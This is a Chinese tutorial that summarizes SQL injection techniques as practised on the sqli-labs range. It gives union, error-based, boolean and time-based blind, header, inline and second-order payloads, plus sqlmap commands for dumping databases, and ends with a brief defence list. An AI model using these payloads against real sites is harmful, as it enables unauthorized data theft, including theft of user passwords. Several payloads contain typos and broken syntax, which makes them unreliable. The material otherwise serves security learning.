Web安全-sql注入总结

一、简介

了解SQL注入

原理:我都理解是,用户把不合法的语句通过web提交的方式带到数据库中执行(SQL语句),不按照设计者的设计思维进行数据查询,从而获得自己想要的数据。web的提交方式为表单、输入域名、页面请求。

危害:sql注入一直是高危漏洞,它可以获取敏感信息、修改信息、脱裤、上传webshell等。

附带上我哥们的所写的原理:

SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。

没有对用户的输入输出进行安全过滤,导致后台直接将用户的输入作为SQL语句的一部分,执行操作,产生危害

通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

注入分类

按变量类型分:数字型和字符型

按HTTP提交方式分:POST注入、GET注入和Cookie注入

按注入方式分:布尔注入、联合注入、多语句注入、报错注入、延时注入、内联注入

二、基本的注入流程

基本语句

最常用的查询语句无非就是:

查表selcet table_name from information_schema.tables where table_schema=database()

查库select column_name from information_schema.columns where culomn_schema=表 and table_schema=database()

手工注入

大部分以sqli-labs靶场为例,可能会结合CTF例题



判断注入点:进行闭合,判断是数字型还是字符型,通常都是单双引号和括号。

注释:一般我都是用 --+来注释 注意:DVWA靶场要用#来注释

查看可回显字段:



and 1=2 union select 1,2,3--+ //and 1=2 条件为假,,显示出可回显字段



查看当前数据库database() 用户 user()

版本号 version()

下一步就该查表了 这里要用到group_concat这个函数,用法可以参考一下手册

and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--



查字段 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()--+

查字段 union select 1,group_concat(username),group_concat(password) from users--+

宽字节

数据库大多数为GBK才可以,是由编码在转码的时候导致的。

1%df' and 1=1 1%bb' and 1=1

报错注入

报错注入简单理解就是利用错的数据带出你想要的数据

如果有兴趣可以读一下《代码审计——企业级web代码审计安全架构》上面写了10中方法,其他两种网上收集,其中用的最多的是前三种

floor报错,注入语句如下:

and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a)

ExtractValue报错,注入语句如下:

and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

UpdateXml报错,注入语句如下:

and 1=(updatexml(1,concat(0x3a,(select user())),1))

NAME_CONST报错,注入语句如下:

and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c)

join报错,注入语句如下:

select * from(select * from mysql.user ajoin mysql.user b)c;

exp报错,注入语句如下:

and exp(~(select * from (select user () ) a) );

GeometryCollection()报错,注入语句如下:

and GeometryCollection((select *from(select from(select user () )a)b ));

polygon ()报错,注入语句如下:

and polygon (()select * from(select user ())a)b );

multipoint ()报错,注入语句如下:

and multipoint (()select * from(select user() )a)b );

multlinestring ()报错,注入语句如下:

and multlinestring (()select * from(select user () )a)b );

multpolygon ()报错,注入语句如下:

and multpolygon (()select * from(select user () )a)b );

linestring ()报错,注入语句如下:

and linestring (()select * from(select user() )a)b );

盲注

先介绍几个函数

length()计算数据库长度 substr()截取字符串 ascii()函数

布尔型

简单理解就是:成功会显示正确内容,失败显示非正常内容。





id=1'and length(database())=8--+ //数据库长度为8,可以看一下下面的图参考



id=1' and(ascii(substr(database(),1,1)))=115--+

id=1' and(ascii(substr(database(),2,1)))=101--+

id=1' and(ascii(substr(database(),3,1)))=99--+ //又能力写脚本,不行用Burp

接着判断表名了,我把公式写下来大家自己套把

判断长度and length(payload)=8--+

猜库表 and(ascii(substr(payload,1,1)))=ascii值--+ //这里用基本语句猜

时间盲注

时间盲注判断也就是根据返回时间进行判断,常用的sleep函数和if语句

判断:'and if(1 =0,1,sleep(5)) --+

and sleep(5)--+

判断库:and if(length(database())=长度,sleep(10),1)--+

判断数据 and if(ascii(substr(database(),1,1))=115,slepp(10),1)--+

跟上面基本一样,就是利用if语句和sleep函数 //sleep设置3到5秒即可,不要太长

cookie、XFF、User-Agent注入

这些注入需要利用burp抓包

X-Forward-For:127.0.0.1' select 1,2,user()

内联注入

举例:id=-1 /*!UNION*/ /*!SELECT*/ 1,2,3

//利用别名

union select 1,2,3,4,a.id,b.id,* from(sys_admin as a inner join sys_admin as b on a.id=b.id)

二次注入

在存入数据库的时候做了过滤,但是取出来的时候没有做过滤,而产生的数据库注入。

其他注入

还有DNS_log注入、堆叠注入、order by 注入、图片注入等等,我是不想写了。。。

三、最后总结

sqlmap基本使用

基本使用

GET sqlmap -u "url" //这个URL必须含?

POST sqlmap -u “url” --data "POST数据"

cookie sqlmap -u "url" --cookie "chsadj" --level 2 //这里的URL去掉?及其后的内容,并将它们放在cookie的内容里面

sqlmap.py -url 判断注入点

sqlmap.py -u 地址 --dbs 列出所有库

sqlmap.py -u 地址 -D 库 --tables 列出表

sqlmap.py -u 地址 -D 库 -T 表 --columns 字段

sqlmap.py -u 地址 -D 库 -T 表 -C 字段 --dump 数据

sqlmap.py -m url.txt //url

sqlmap.py -r get.txt //HTTP请求

sqlmap.py -u”地址″ –tamper “脚本”

sqlmap.py -u URL –data“username=a&password=a” //指定表单注入

SQL防御

1.对用户输入的内容进行转义

2.限制关键字的输入,如单引号、双引号、右括号等,限制输入的长度

3.使用SQL语句预处理,对SQL语句进行预编译,然后进行参数绑定,最后传入参数

4.添加WAF,防火墙等

写的有点累,我也懒,给大家附带几篇师傅们写的吧

https://xz.aliyun.com/t/6677#toc-14

https://xz.aliyun.com/t/5878#toc-8

https://www.cnblogs.com/-chenxs/p/11614129.html